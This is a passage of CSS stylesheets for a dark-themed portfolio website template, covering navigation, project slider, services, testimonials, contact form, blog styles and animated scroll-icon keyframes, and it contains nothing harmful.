    /* IE9 Compat Modes */
    src: local("Poppins Black Italic"), local("Poppins-BlackItalic"), url("../fonts/poppins/poppins-v5-latin-900italicd41d.eot?#iefix") format("embedded-opentype"), url("../fonts/poppins/poppins-v5-latin-900italic.woff2") format("woff2"), url("../fonts/poppins/poppins-v5-latin-900italic.woff") format("woff"), url("../fonts/poppins/poppins-v5-latin-900italic.ttf") format("truetype"), url("../fonts/poppins/poppins-v5-latin-900italic.svg#Poppins") format("svg");
    /* Legacy iOS */
  }
  
  @import url('https://fonts.googleapis.com/css?family=Playfair+Display:900,900i');

/*preloader */
#preloader {
    width: 100%;
    height: 100%;
    position: fixed;
    z-index: 9998;
    background: #181818;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

#preloader p {
    color: #fff;
    font-size: 12px;
    margin-top: 10px;
}

.loader-logo {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);

}

.loader-logo img {
    height: 40px;
}

.mt-full {
    margin-top: 100vh !important;
}

.mt-10 {
    margin-top: 10px !important;
}

.mt-20 {
    margin-top: 20px !important;
}

.mt-30 {
    margin-top: 30px !important;
}

.mt-40 {
    margin-top: 40px !important;
}

.mt-50 {
    margin-top: 50px !important;
}

.mt-60 {
    margin-top: 60px !important;
}

.mt-60 {
    margin-top: 60px !important;
}

.mt-70 {
    margin-top: 70px !important;
}


.mt-80 {
    margin-top: 80px !important;
}


.mt-90 {
    margin-top: 90px !important;
}

.mb-40 {
    margin-bottom: 40px !important;
}
.mb-20 {
    margin-bottom: 20px !important;
}

.centered {
    display: flex;
    align-items: center;
    justify-content: center;
}

section {
    padding-top: 70px;
    padding-bottom: 70px;
}

::-webkit-scrollbar {
    width: 0px;
    ;
}

::-webkit-scrollbar-track {
    background: #ffff;
}

::-webkit-scrollbar-thumb {
    background: #222222;
}

/* ----------------------------------------------------------------
                        [ 01 Navbar/Header ]
-----------------------------------------------------------------*/


.bg_block_first {
    z-index: 97;
    position: fixed;
    width: 100%;
    height: 0;
    top: 0;
    background: #181818;
}

.bg_block_second {
    z-index: 97;
    position: fixed;
    width: 100%;
    height: 0;
    bottom: 0;
    background: #181818;
}

.nav-burger {
    position: fixed;
    right: 30px;
    top: 20px;
    z-index: 99;
}

.toggle-btn {
    position: relative;
    width: 50px;
    height: 50px;
    right: 0px;
    border: 2px solid rgba(255, 255, 255, 0);
    border-radius: 100%;

    cursor: none;
    transition: all 0.4s ease;
}

.burger-menu {
    position: absolute;
    transform: translate(-50%, -50%);
    top: 50%;
    left: 50%
}

.toggle-btn:hover {
    border: 2px solid rgba(255, 255, 255, .5);
}

.one {
    display: block;
    position: relative;
    width: 20px;
    height: 2px;
    background: #fff;
}

.two {
    display: block;
    position: relative;
    width: 25px;
    height: 2px;
    background: #fff;
    margin-top: 4px;
}

.tre {
    display: block;
    position: relative;
    width: 20px;
    height: 2px;
    background: #fff;
    margin-top: 4px;
}

.menu {
    visibility: hidden;
    opacity: 0;
    position: fixed;
    top: 0;
    z-index: 98;
    height: 100vh;
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.menu-text p {
    font-weight: 300;
    line-height: 30px;
    color: #fff;
}

.data {
    text-align: center;
    width: 90%;
}

.hide {
    display: none;
}

.data ul {
    padding: 0;
}

ul {
    list-style: none;
    padding: 0;
}

.menu li {
    color: #fff;

}

.menu-link {
    font-family: 'Playfair Display', serif;
    font-style: italic;
    display: inline-block;
    text-decoration: none;
    color: #fff;
    opacity: 1;
    font-size: 40px;
    font-weight: 800;
    margin: 5px 0;
    padding: 0 10px;
    overflow: hidden;
    transition: all 0.4s ease;
}

.menu-link.hide {
    opacity: 0;
    visibility: hidden;
}

.menu-link:hover {
    opacity: 0.5;
}

.menu-link.active {
    opacity: 1;
}

.bg-nav {
    position: fixed;
    z-index: 22;
    background: #222222;
    top: 0;
    left: 0;
    width: 100%;
    height: 70px;
}


.links {
    margin: 0;
}

.multimenu {
    position: absolute;
    margin: 10px 0;
    top: 10px;
    width: 100%;
    text-align: center;
    z-index: 100;
    opacity: 0;
    visibility: hidden;
}

.multimenu.active {
    opacity: 1;
    visibility: visible;
}

ul.multimenu li {
    display: inline;
    margin: 0 10px;
}

ul.multimenu li a {
    transition: all 0.3s ease;
    font-family: 'Poppins', serif;
    font-size: 20px;
    font-weight: 600;
    letter-spacing: 0px;
    opacity: 1;
    text-decoration: none;
    color: #fff;
}

ul.multimenu li a:hover {
    opacity: 0.5;
}

a:hover {
    text-decoration: none;
    color: #fff;
}

/* social media */
.social {
    position: fixed;
    bottom: 20px;
    left: 30px;
    z-index: 99;
}

.social ul {
    padding: 0;
    margin: 0;
}

.social ul li {
    display: inline;
    margin: 0 10px;
}

.social a {
    font-size: 14px;
    color: #fff;
    opacity: 1;
    transition: all 0.2s ease;
}

.social a:hover {
    opacity: 0.5;
}

.c-magnetic .span {
    display: inline-block;
    /* pointer-events: none; */
}

/* copyright */
.copyright {
    z-index: 99;
    position: fixed;
    bottom: 20px;
    right: 30px;
}

.copyright p {
    margin: 0;
    color: #fff;
    font-family: 'Poppins', sans-serif;
    font-size: 10px;
    font-weight: 700;
    text-transform: uppercase;
    letter-spacing: 1px;
}

/* logo */
.logo {
    position: fixed;
    left: 40px;
    top: 30px;
    z-index: 99;
}

.logo img {
    height: 30px;
}

/* preload block */
.block_first {
    z-index: 999;
    position: fixed;
    width: 100%;
    height: 50%;
    top: 0;
    background: #181818;
}

.block_second {
    z-index: 999;
    position: fixed;
    width: 100%;
    height: 50%;
    bottom: 0;
    background: #181818;
}

body {
    background: #181818;
    height: 100%;
    overflow: hidden;
}


/* ==========================================================================
                            [02] Project
   ========================================================================== */

.bg {
    width: 60%;
    height: 60%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    overflow: hidden;
}

.project-img {
    height: 100%;
    width: 100%;
    background-size: cover !important;
    background-position: center center !important;
}

.project-0 {
    background: url('../img/portfolio/0.jpg') no-repeat;
}

.project-1 {
    background: url('../img/portfolio/1.jpg') no-repeat;
}

.project-2 {
    background: url('../img/portfolio/2.jpg') no-repeat;
}


.project-3 {
    background: url('../img/portfolio/3.jpg') no-repeat;
}


.project-4 {
    background: url('../img/portfolio/4.jpg') no-repeat;
}


.project-5 {
    background: url('../img/portfolio/5.jpg') no-repeat;
}


.project-6 {
    background: url('../img/portfolio/6.jpg') no-repeat;
}


.overlay-bg {
    padding: 0;
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    z-index: 1;
    mix-blend-mode: saturation;
    height: 100%;
    background: #000;
}

.project-text {
    position: absolute;
    z-index: 1;
    color: #fff;
    width: 100%;
    text-align: center;
}

html,
body {
    position: relative;
    font-family: 'Poppins';
    overflow-x: hidden;
}

.swiper-container {
    height: 100%;
}

.swiper-wrapper {
    width: 100%;
    height: 100%;
    transition-timing-function: cubic-bezier(.3, .91, .39, 1);
    transition-delay: 0.4s;
}

.title-work {
    pointer-events: none;
    position: absolute;
    transform: translateY(-50%);
    left: 15%;
    z-index: 3;
}

.title-work h2 {
    position: relative;
    overflow: hidden;
    color: #fff;
    font-family: 'Playfair Display', serif;
    font-weight: 900;
    font-size: 60px;
    height: 80px;
    padding-left: 5px;
    padding-right: 5px;
    margin: 0;
    font-style: italic;
}

.head-text {
    display: block;
}

.tag-head {
    position: relative;
    overflow: hidden;
    height: 25px;
    margin-top: 0px;
    margin-bottom: 20px;
}

ul.tag-work {
    padding: 0;
    margin: 0;
}

ul.tag-work li {
    display: inline;
    color: #fff;
    font-weight: 500;
    margin-right: 25px;
    font-size: 15px;
    line-height: 20px;
    /* font-style: italic; */
}

ul.tag-work li:not(:first-child)::before {
    content: '';
    height: 7px;
    width: 7px;
    background: #fff;
    border-radius: 7px;
    margin-top: 8px;
    margin-left: -17px;
    position: absolute;
}


.up-down {
    position: fixed;
    transform: translatey(-50%);
    top: 50%;
    right: 2%;
    z-index: 10;
    cursor: none;
}

.up-down .to-up {
    margin-bottom: 50px;
}

.up-down .circle {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    position: relative;
    margin: 0;
    width: 50px;
    height: 50px;
    border: 2px solid rgba(255, 255, 255, 0);
    border-radius: 30px;
}

.up-down .circle:hover {
    border: 2px solid rgba(255, 255, 255, .5);
}

.up-down .circle .arrow {
    position: absolute;
    transform: translate(-50%, -50%);
    top: 20px;
    left: 19px;

}

.up-down .to-up .circle .arrow::before {
    position: absolute;
    content: '';
    width: 10px;
    height: 10px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.up-down .to-down .circle .arrow::before {
    position: absolute;
    content: '';
    width: 10px;
    height: 10px;
    margin-top: -4px;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    -webkit-transform: rotate(134deg);
    transform: rotate(134deg);
}

/* custom pagination swiper */

.swiper-pagination-fraction {
    height: 30px;
    position: fixed;
    right: 2.7%;
    transform: translateY(-50%);
    top: 50%;
    bottom: 0;
    color: #fff;
    font-family: 'Poppins', sans-serif;
    font-size: 12px;
}

.swiper-pagination-fraction span {
    font-size: 16px;
    font-weight: 700;
}

/* Button */

.btn-discover {
    height: 50px;
    position: relative;
    overflow: hidden;
    pointer-events: visible;
}

button {
    position: relative;
    display: inline-block;
    cursor: pointer;
    outline: none;
    border: 0;
    vertical-align: middle;
    text-decoration: none;
    background: transparent;
    padding: 0;
}

.learn-more {
    position: relative;
    display: inline-block;
    cursor: pointer;
    outline: none;
    border: 0;
    vertical-align: middle;
    text-decoration: none;
    background: transparent;
    padding: 0;
    width: 160px;
    margin-top: 0;
    margin-right: 10px;
}

.learn-more .circle {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    position: relative;
    margin: 0;
    width: 40px;
    height: 40px;
    border: 2px solid #fff;
    border-radius: 30px;
}

.learn-more .circle .icon {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    position: absolute;
    top: 0;
    bottom: 0;
    margin: auto;
    background: #fff;
}

.learn-more .circle .icon.arrow {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    left: 10px;
    width: 15px;
    height: 2px;
    background: #fff;
}

.learn-more .circle .icon.arrow::before {
    position: absolute;
    content: '';
    top: -4px;
    right: 0.0625rem;
    width: 0.625rem;
    height: 0.625rem;
    border-top: 2px solid #fff;
    border-right: 2px solid #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.learn-more .button-text {
    transition: all 0.45s cubic-bezier(0.65, 0, 0.076, 1);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    padding: 10px 0;
    margin: 0 0 0 25px;
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    font-family: 'Poppins', sans-serif;
    text-align: center;
    text-transform: uppercase;
}

.learn-more:hover .circle {
    width: 100%;
}

.learn-more:hover .circle .icon.arrow {
    background: #fff;
    -webkit-transform: translate(1rem, 0);
    transform: translate(1rem, 0);
}

.learn-more:hover .button-text {
    color: #fff;
    margin-left: 45px;
    letter-spacing: 1px;
}


/* ==========================================================================
                            [03] Customize
   ========================================================================== */

/* custom cursor */
/* .cursor {
    display: none;
    cursor: none;
    position: absolute;
    background-color: #fff;
    width: 6px;
    height: 6px;
    border-radius: 100%;
    transition: 0.3s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;
    user-select: none;
    pointer-events: none;
    z-index: 10000;
    transform: scale(1);
    left: 50%;
    right: 50%;
}

.cursor.active {
    opacity: 0.5;
    transform: scale(0);
}

.cursor.hovered {
    opacity: 0.08;
}

.cursor-follower {
    position: absolute;
    background-color: rgba(255, 255, 255, 0.3);
    width: 20px;
    height: 20px;
    border-radius: 100%;
    z-index: 1;
    transition: 0.6s cubic-bezier(0.75, -1.27, 0.3, 2.33) transform, 0.2s cubic-bezier(0.75, -0.27, 0.3, 1.33) opacity;
    user-select: none;
    pointer-events: none;
    z-index: 10000;
    transform: translate(5px, 5px);
}

.cursor-follower.active {
    opacity: 0.7;
    transform: scale(3);
}

.cursor-follower.hovered {
    opacity: 0.08;
}

.cursor-follower.empty {
    opacity: 0;
}

.cursor.empty {
    opacity: 0;
}

.empty-cursor {
    cursor: none;
} */

/* ----------------------------------------------------------------
                         [ 04 About ]
-----------------------------------------------------------------*/
.about {
    position: fixed;
    width: 100%;
    z-index: -1;
    height: 100vh;

}

.about-bg {
    background: url('../img/portfolio/1.jpg') center center no-repeat;
    background-size: cover;
}

.about-us-text h3 {
    font-size: 40px;
    font-family: 'Playfair Display', serif;
    color: #fff;
    font-weight: 900;
    font-style: italic;
}

.about-us-text p {
    color: #999;
    font-size: 14px;
    line-height: 28px;
    margin-top: 60px;
}

.main-title h1 {
    color: #fff;
    font-family: 'Playfair Display', serif;
    font-weight: 900;
    font-size: 80px;
    margin: 0;
    letter-spacing: 2px;
    font-style: italic;
}

.dash {
    height: 2px;
    width: 50px;
    background: #fff;
    transform: translateX(-50%);
    left: 50%;
    position: absolute;
    margin-top: 20px;
}

.about h3 {
    color: #fff;
    font-family: 'Poppins', sans-serif;
    font-weight: 800;
    font-size: 17px;
    margin: 0;
}


/* ==========================================================================
                            [05] Service/Client
   ========================================================================== */

.title-content h2 {
    font-family: 'Playfair Display', serif;
    font-size: 36px;
    font-style: italic;
    font-weight: 900;
    color: #fff;
}

.title-content::after {
    content: '';
    width: 20px;
    height: 2px;
    position: absolute;
    transform: translateX(-50%);
    left: 50%;
    margin-top: 10px;
    background: #fff;
}

.service-item {
    background: #1a1a1a;
    transition: all 0.3s ease;
    padding: 30px 30px;
    border: 1px solid rgb(29, 29, 29);
    overflow: hidden;
}

#service {
    background: #181818;
}

.front {
    z-index: 3;
}

.service-icon {
    margin: 20px 0;
}


.service-icon img {
    width: 40px;
}

.service-text {
    padding: 20px 0;
}

.service-text h3 {
    color: #fff;
    font-size: 17px;
    font-weight: 800;
    letter-spacing: 1px;
    text-transform: uppercase;
}


.service-list {
    padding: 0;
    margin-top: 20px;
}

.service-line {
    margin-top: 20px;
    width: 30px;
    height: 2px;
    background: #fff;
}

.service-list li {
    opacity: 0.5;
    display: block;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    margin: 10px 0;
}

.service-list li:hover {
    opacity: 1;
}

#client {
    background: #181818;
}

.client-icon img {
    width: 100%;
}

/* ==========================================================================
                            [06] Testimonial 
   ========================================================================== */

#testimonial {
    background: #181818
}

.testimonial {
    position: relative;
}

.testimonial-item {
    padding: 30px;
    position: relative;
}

.quot-left {
    position: absolute;
    height: 100px;
    top: 0;
    left: 0;
    color: #222;
    font-size: 70px;
    opacity: .7;


}

.quot-right {
    position: absolute;
    height: 100px;
    top: 0;
    right: 0;
    color: #222;
    font-size: 70px;
    opacity: .7;

}

.testimonial-item p {
    margin-bottom: 20px;
    font-size: 18px;
    color: #fff;
    line-height: 28px;
    font-weight: 500;
    font-style: italic;
}

.line-img:after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 60%;
    height: 5px;
    background-color: #f95343;
    z-index: 2;
}

p.author-text {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    color: #fff;
}

/* ----------------------------------------------------------------
                        [ 07 Next Page ]
-----------------------------------------------------------------*/

.strokes span {
    color: transparent;
    -webkit-text-stroke: 1px #fff;
}

.next-page {
    background: #181818;
    height: 200px;
    padding-bottom: 200px;
    padding-top: 100px;
}

.next-page h3 a {
    font-family: 'Playfair Display', serif;
    color: #fff;
    font-weight: 900;
    font-size: 80px;
    font-style: italic;
}

.next-page span:hover {
    color: #fff;
}

.next-page p {
    display: inline-block;
    color: #fff;
    font-weight: 700;
    margin: 0;
}

/* ----------------------------------------------------------------
                        [ 08 Single Project ]
-----------------------------------------------------------------*/

.project-detail-1 {
    background: url('../img/portfolio/3.jpg') center center no-repeat;
    background-size: cover;
}

.detailes {
    margin: 30px 0;
}

.detailes h3 {
    color: #fff;
    font-family: 'Poppins', serif;
    font-weight: 900;
    font-size: 20px;
    text-transform: uppercase;
    font-style: normal;
}

.detailes p {
    margin: 0 !important;
}


/* ==========================================================================
                            [ 09 Contact ]
   ========================================================================== */
.email a {
    color: #fff;
    font-size: 13px;
    position: relative;
}

button {
    outline: none;
}
input:-webkit-autofill {
    color: #fff !important;
    -webkit-box-shadow: inset 0 0 0px 9999px #fff;
}
.contact p {
    color: #999;
    margin: 0;
}
.btn-sends {
    color: #fff;
    background-color: transparent;
    border-color:transparent;
    border: 1px solid #fff;
    font-weight: 600;
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 1px;
    padding: 10px 20px;
    border-radius: 40px;
}
.contact i {
    color: #fff;
    margin-bottom: 20px;
}

.email a::after {
    content: '';
    width: 0%;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: 2px;
    left: 0;
    transition: all 0.7s cubic-bezier(0.075, 0.82, 0.165, 1)
}

.email:hover a::after {
    width: 100%;
}

label {
    color: #fff;
    margin: 10px 0;
}


.form-control {
    font-size: 14px;
    background: transparent;
    line-height: 1.25;
    padding: 0;
    color: #fff;
    padding-left: 10px;

    border-left: none;
    border-right: none;
    border-top: none;
    border-bottom: 1px #fff solid;
    border-radius: 0;
    outline: none;
}

input,
textarea {
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    outline: 0;
    background: transparent;
}
textarea {
    padding-top: 10px;
}
.help-block.with-errors {
    color: rgb(245, 92, 92);
    margin-top: 10px;
    font-size: 12px;
}

.alert-success {
    color: #fff;
    background-color: transparent;
    border-color: #fff;
}

/* ==========================================================================
                            [10] Project-transition 
   ========================================================================== */

.over-1 {
    position: absolute;
    width: 20%;
    height: 0;
    background: #181818;
    z-index: 2;
    left: 0;
    bottom: 0;
}

.over-2 {
    position: absolute;
    width: 20%;
    height: 0;
    left: 20%;
    background: #181818;
    z-index: 2;
    bottom: 0;
}

.over-3 {
    position: absolute;
    width: 20%;
    height: 0;
    left: 40%;
    background: #181818;
    z-index: 2;
    bottom: 0;
}

.over-4 {
    position: absolute;
    width: 20%;
    height: 0;
    left: 60%;
    background: #181818;
    z-index: 2;
    bottom: 0;
}

.over-5 {
    position: absolute;
    width: 20%;
    height: 0;
    left: 80%;
    background: #181818;
    z-index: 2;
    bottom: 0;
}

.border-fixed {
    pointer-events: none;
    position: fixed;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    border: 10px solid #fff;
    z-index: 99999;
}

.over-1-border {
    pointer-events: none;
    position: absolute;
    width: 20%;
    height: 100%;
    background: transparent;
    border-right: rgba(255, 255, 255, .2) 1px solid;
    z-index: 1;
    left: 0;
    bottom: 0;
}

.over-2-border {
    pointer-events: none;
    position: absolute;
    width: 20%;
    height: 100%;
    left: 20%;
    background: transparent;
    border-right: rgba(255, 255, 255, .2) 1px solid;
    z-index: 1;
    bottom: 0;
}

.over-3-border {
    pointer-events: none;
    position: absolute;
    width: 20%;
    height: 100%;
    left: 40%;
    background: transparent;
    border-right: rgba(255, 255, 255, .2) 1px solid;
    z-index: 1;
    bottom: 0;
}

.over-4-border {
    pointer-events: none;
    position: absolute;
    width: 20%;
    height: 100%;
    left: 60%;
    background: transparent;
    border-right: rgba(255, 255, 255, .2) 1px solid;
    z-index: 1;
    bottom: 0;
}

/* ==========================================================================
                            [10] Blog
   ========================================================================== */
    .blog-item {
        padding-right: 30px;
    }
   .blog-text {
       padding: 0 30px;
   }
   .blog-item h2 {
       color: #fff;
       font-size: 22px;
       font-weight: 500;
       margin-top: 10px;
   }
   .blog-item p {
       color:  #fff;
       opacity: .5;
       font-size: 14px;
       font-weight: 300;
       letter-spacing: 0.4px;
       line-height: 24px;
    }
   .categories-blog a{
       color: #fff;
       opacity: .5;
       transition: all .2s ease;
       font-size: 12px;
   }

   .categories-blog a:hover {
       opacity: 1;
   }

   .blog-author p, .blog-date p {
       margin: 0;
       font-size: 12px;
       line-height: 17px;
       opacity: .7;
   }

   .sidebar {
    border-left: solid #2f2f2f 1px;
    padding-left: 40px;
}

.widget-title {
    font-size: 18px;
    font-weight: 600;
    color: #fff;
}

.categories ul li {
    list-style: none;
    border-bottom: 1px solid #2d2d2d;
    padding: 10px 0;
    color: #9a9a9a;
}

.categories ul li a {
    color: #9a9a9a;
    font-size: 14px;
    transition: all ease 0.3s;
}

.categories ul li a:hover {
    color: #cacaca;
    font-size: 14px;
    transition: all ease 0.3s;
}

.blog-item:not(:first-child) {
    margin-top: 100px !important;
}
---- esensifiksi.com/tf/marmozet/assets/css/fullsreen-showcase.css ----
html,
body {
    position: relative;
    font-family: 'Poppins';
    overflow-x: hidden;
    height: 100%;
}

.bg {
    width: 100%;
    height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    overflow: hidden;
}

.project-img {
    height: 100%;
    width: 100%;
    background-size: cover !important;
    background-position: center center !important;
}

.big-title {
    position: fixed;   
    top: 50%;
    left: 50%;   
    transform: translate(-50%, -50%);
}
.big-title h2 {
    color: #000;
    font-size: 200px;
    font-weight: 900;
    letter-spacing: 20px;
    opacity: .3;
}

.email{
    position: fixed;
    top: 50%;
    left: -30px;
    transform: translateY(-50%) rotate(-90deg);
    z-index: 10;
}

.email a{
    color: #fff;
    font-size: 13px;
    position: relative;
}

.email a::after{
    content: '';
    width: 0%;
    height: 2px;
    background: #fff;
    position: absolute;
    bottom: 2px;
    left: 0;
    transition: all 0.7s cubic-bezier(0.075, 0.82, 0.165, 1)
}

.email:hover a::after{
    width: 100%;
}


.title-work {
    all: unset;
    text-align: center;
    pointer-events: none;
    position: absolute;
    transform: translate(-50%, -50%);
    left: 50%;
    top: 50%;
    z-index: 3;
    margin-top: 30px;
}


.swiper-wrapper {
    width: 100%;
    height: 100%;
    transition-timing-function: cubic-bezier(.3, .91, .39, 1);
    transition-delay: 1.2s;
}

.social ul li {
    display: block;
    margin: 15px 0;
}
/* Animation sroll */
.c-scroll-icon {
    pointer-events: none;
    position: fixed;
    bottom: 10px;
    right: 30px;
    width: 21px;
    margin: 50px auto 0;
    opacity: 1;
    -webkit-transform: translate3d(-50%, -50%, 0);
    transform: translate3d(-50%, -50%, 0);
    z-index: 4;
    
}


.c-scroll-icon.person {
    top: 80%;
    position: absolute;
    left: 5%;
}

@media (max-width: 750px) {
    .c-scroll-icon {
        margin: 30px auto 0
    }
}

.c-scroll-icon p {
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%) rotate(90deg);
    color: #fff;
    font-size: 12px;
    font-weight: 700;
    letter-spacing: 3px;
    text-align: center;
    width: 100px;
    left: 50%;
    /* margin-left: -8px; */
    margin-top: -40px;
    position: absolute;
    /* transform: rotate(90deg); */
}

.c-scroll-icon-line-mask {
    position: relative;
    overflow: hidden;
    width: 20px;
    height: 50px;
    margin: 0 auto
}

.c-scroll-icon-line {
    position: absolute;
    display: inline-block;
    width: 1px;
    height: 150px;
    border-left: 1px solid #ffffff;
    top: -150px;
    left: 10px;
    -webkit-animation: scroll-line 3s infinite;
    animation: scroll-line 3s infinite;
    -webkit-transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition: all cubic-bezier(0.785, 0.135, 0.15, 0.86)
}

@-webkit-keyframes scroll-line {
    0% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    40% {
        -webkit-transform: translate3d(0, 185px, 0);
        transform: translate3d(0, 185px, 0)
    }

    75% {
        -webkit-transform: translate3d(0, 175px, 0);
        transform: translate3d(0, 175px, 0)
    }

    100% {
        -webkit-transform: translate3d(0, 280px, 0);
        transform: translate3d(0, 280px, 0)
    }
}

@keyframes scroll-line {
    0% {
        -webkit-transform: translate3d(0, 0, 0);
        transform: translate3d(0, 0, 0)
    }

    40% {
        -webkit-transform: translate3d(0, 185px, 0);
        transform: translate3d(0, 185px, 0)
    }

    75% {
        -webkit-transform: translate3d(0, 175px, 0);
        transform: translate3d(0, 175px, 0)
    }

    100% {
        -webkit-transform: translate3d(0, 280px, 0);
        transform: translate3d(0, 280px, 0)
    }
}

.c-scroll-icon-triangle {
    position: relative;
    width: 20px;
    height: 30px;
    margin: -10px auto 0;
    -webkit-animation: triangle-bounce 3s infinite;
    animation: triangle-bounce 3s infinite
}

.c-scroll-icon-triangle-mask {
    position: absolute
}

.c-scroll-icon-triangle-mask.first {
    width: 40px;
    height: 5px;
    right: 0;
    overflow: hidden
}

.c-scroll-icon-triangle-mask.right {
    width: 10px;
    height: 30px;
    overflow: hidden;
    right: 0
}

.c-scroll-icon-triangle-mask.left {
    width: 10px;
    height: 30px;
    overflow: hidden;
    left: 1
}

.c-scroll-icon-triangle-mask.last {
    width: 20px;
    height: 5px;
    overflow: hidden
}

.c-scroll-icon-triangle-line {
    position: absolute
}

.c-scroll-icon-triangle-line.first {
    border-bottom: 1px solid #ffffff;
    width: 30px;
    right: 0;
    -webkit-animation: triangle-first 3s infinite;
    animation: triangle-first 3s infinite;
    -webkit-transition: all 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition: all 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86)
}

.c-scroll-icon-triangle-line.right {
    border-left: 1px solid #ffffff;
    height: 44px;
    -webkit-transform: rotate(-163deg);
    transform: rotate(-163deg);
    right: 5px;
    top: -6px;
    -webkit-animation: triangle-right 3s infinite;
    animation: triangle-right 3s infinite;
    -webkit-transition: all 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition: all 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86)
}

.c-scroll-icon-triangle-line.left {
    border-left: 1px solid #ffffff;
    height: 40px;
    -webkit-transform: rotate(163deg);
    transform: rotate(163deg);
    left: 5px;
    top: -3px;
    -webkit-animation: triangle-left 3s infinite;
    animation: triangle-left 3s infinite;
    -webkit-transition: all 0.6s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition: all 0.6s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.c-scroll-icon-triangle-line.last {
    border-bottom: 1px solid #ffffff;
    width: 120px;
    left: 0;
    -webkit-animation: triangle-last 3s infinite;
    animation: triangle-last 3s infinite;
    -webkit-transition: all 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86);
    transition: all 600ms cubic-bezier(0.785, 0.135, 0.15, 0.86)
}

@-webkit-keyframes triangle-bounce {
    0% {
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0)
    }

    50% {
        -webkit-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0)
    }

    100% {
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0)
    }
}

@keyframes triangle-bounce {
    0% {
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0)
    }

    50% {
        -webkit-transform: translate3d(0, 5px, 0);
        transform: translate3d(0, 5px, 0)
    }

    100% {
        -webkit-transform: translate3d(0, -5px, 0);
        transform: translate3d(0, -5px, 0)
    }
}

@-webkit-keyframes triangle-first {

    0%,
    20% {
        -webkit-transform: translate3d(-40px, 0, 0);
        transform: translate3d(-40px, 0, 0)
    }

    30%,
    80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0)
    }

    85%,
    100% {
        -webkit-transform: translate3d(30px, 0, 0);
        transform: translate3d(30px, 0, 0)
    }
}

@keyframes triangle-first {

    0%,
    20% {
        -webkit-transform: translate3d(-40px, 0, 0);
        transform: translate3d(-40px, 0, 0)
    }

    30%,
    80% {
        -webkit-transform: translate3d(10px, 0, 0);
        transform: translate3d(10px, 0, 0)
    }

    85%,
    100% {
        -webkit-transform: translate3d(30px, 0, 0);
        transform: translate3d(30px, 0, 0)
    }
}

@-webkit-keyframes triangle-right {

    0%,
    25% {
        -webkit-transform: rotate(-163deg) translate3d(0, 40px, 0);
        transform: rotate(-163deg) translate3d(0, 40px, 0)
    }

    40%,
    84% {
        -webkit-transform: rotate(-163deg) translate3d(0, 0, 0);
        transform: rotate(-163deg) translate3d(0, 0, 0)
    }

    90%,
    100% {
        -webkit-transform: rotate(-163deg) translate3d(0, -37px, 0);
        transform: rotate(-163deg) translate3d(0, -37px, 0)
    }
}

@keyframes triangle-right {

    0%,
    25% {
        -webkit-transform: rotate(-163deg) translate3d(0, 40px, 0);
        transform: rotate(-163deg) translate3d(0, 40px, 0)
    }

    40%,
    84% {
        -webkit-transform: rotate(-163deg) translate3d(0, 0, 0);
        transform: rotate(-163deg) translate3d(0, 0, 0)
    }

    90%,
    100% {
        -webkit-transform: rotate(-163deg) translate3d(0, -37px, 0);
        transform: rotate(-163deg) translate3d(0, -37px, 0)
    }
}

@-webkit-keyframes triangle-left {

    0%,
    33% {
        -webkit-transform: rotate(163deg) translate3d(0, -34px, 0);
        transform: rotate(163deg) translate3d(0, -34px, 0)
    }

    50%,
    88% {
        -webkit-transform: rotate(163deg) translate3d(0, 0, 0);
        transform: rotate(163deg) translate3d(0, 0, 0)
    }

    95%,
    100% {
        -webkit-transform: rotate(163deg) translate3d(0, 38px, 0);
        transform: rotate(163deg) translate3d(0, 38px, 0)
    }
}

@keyframes triangle-left {

    0%,
    33% {
        -webkit-transform: rotate(163deg) translate3d(0, -34px, 0);
        transform: rotate(163deg) translate3d(0, -34px, 0)
    }

    50%,
    88% {
        -webkit-transform: rotate(163deg) translate3d(0, 0, 0);
        transform: rotate(163deg) translate3d(0, 0, 0)
    }

    95%,
    100% {
        -webkit-transform: rotate(163deg) translate3d(0, 38px, 0);
        transform: rotate(163deg) translate3d(0, 38px, 0)
    }
}

@-webkit-keyframes triangle-last {

